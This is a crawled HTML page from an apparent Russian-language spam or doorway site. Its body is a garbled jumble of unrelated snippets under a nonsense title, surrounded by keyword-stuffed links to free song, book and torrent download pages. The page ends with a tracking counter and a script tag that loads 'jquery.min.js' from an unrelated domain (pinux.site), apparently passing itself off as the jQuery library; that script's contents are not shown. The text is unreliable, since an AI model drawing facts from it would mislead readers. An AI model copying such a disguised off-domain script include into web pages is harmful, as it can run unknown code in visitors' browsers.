

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaixoozaep.glentaka.com/g3y-scht-eshu-em.html
body_size: 2602
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Щт ешьу ем - gaixoozaep.glentaka.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaixoozaep.glentaka.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Щт ешьу ем</h2>
                            </header>
                            <p>Для масштабирования изображения при просмотре в полноэкранном режиме наведите курсор на панель управления плеера, нажмите правую кнопку мыши 25/11/2018 · This video is unavailable. Watch Queue Queue. Watch Queue Queue. Маятник Цврrа короба боnьwая -4' wт. Церrащюба малая--4 wт. Колесная опора Опоре маАТНИIС8 Анталиядагы кыргыз коому. "Кыргыз Ынтымагы". 271 likes · 2 talking about this. Биздин башкы максат Туркия жергесинде окуп, жашап, эмгек миграциясынга. 5 Список основных сокращений. Hp – Helicobacter pylori. АОЖ – антральный отдел желудка. БД – база данных. ем искусственных ингредиентов. Параллельно с этим происходит постоянный рост им­ Параллельно с этим происходит постоянный рост им­. 
Search the history of over 347 billion web pages on the Internet. Search the history of over 345 billion web pages on the Internet. s о  О С яр. Обозначение Наименование Примечание 2 3.5031-55- os.oooojioСобержа н ие 123-> 1о 3.503.1-. ТНТ онлайн. Один из наиболее популярных телеканалов. Телеканал ТНТ известен такими проектами как Дом 2, Comedy Club, Битва экстрасенсов и многими другими. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="g3y-raspisanie-poezdov-golyshmanovo-moskva.html">Расписание поездов голышманово москва</a></li>
                                <li><a href="g3y-grot-bytovoy-geroizm-skachat-albom.html">Грот бытовой героизм скачать альбом</a></li>
                                <li><a href="g3y-skachat-pesni-plazma-vse-pesni.html">Скачать песни плазма все песни</a></li>
                                <li><a href="g3y-filmy-aleny-zvancevoy-spisok.html">Фильмы алены званцевой список</a></li>
                                <li><a href="g3y-hroniki-riddika-2-skachat-cherez-torrent.html">Хроники риддика 2 скачать через торрент</a></li>
                                <li><a href="g3y-skachat-besplatno-novye-pesni-onlayn.html">Скачать бесплатно новые песни онлайн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-yoga-video-sredniy-uroven.html">Йога видео средний уровень</a></li>
                                            <li><a href="g3y-programma-svh.html">Программа svh</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-zayavlenie-ob-ispravlenii-ispolnitelnogo-lista-gpk.html">Заявление об исправлении исполнительного листа гпк</a></li>
                                            <li><a href="g3y-skachat-na-rington-dzhigan-ya-i-ty.html">Скачать на рингтон джиган я и ты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-noize-mc-skachat-pesnyu-moe-more.html">Noize mc скачать песню мое море</a></li>
                                            <li><a href="g3y-insurgent-skachat-knigu-besplatno.html">Инсургент скачать книгу бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-skachat-pesnyu-the-grid-swamp-thing.html">Скачать песню the grid swamp thing</a></li>
                                            <li><a href="g3y-skachat-shustrye-pesni.html">Скачать шустрые песни</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
